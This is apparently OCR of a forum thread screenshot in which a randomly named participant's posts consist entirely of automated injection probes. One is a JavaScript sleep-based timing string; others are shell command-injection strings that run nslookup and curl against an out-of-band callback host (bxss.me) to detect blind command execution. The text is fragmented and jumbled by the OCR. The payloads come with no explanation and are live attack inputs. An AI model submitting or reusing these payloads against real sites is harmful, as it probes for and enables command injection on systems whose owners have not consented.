
555″||sleep(27*1000)*apyjsb||”
lxbfYeaa
Participant
May 15, 2025 at 9:28 pm
#2582
&(nslookup -q=cname
hitivnfgnckcv8f434.bxss.me||curl
lxbfYeaa
hitivnfgnckcv8f434.bxss.me)&’\”
0&
Participant
(nslookup -q=cname
hitivnfgnckcv8f434.bxss.me||curl
hitivnfgnckcv8f434.bxss.me)&
‘
May 15, 2025 at 9:28 pm
#2583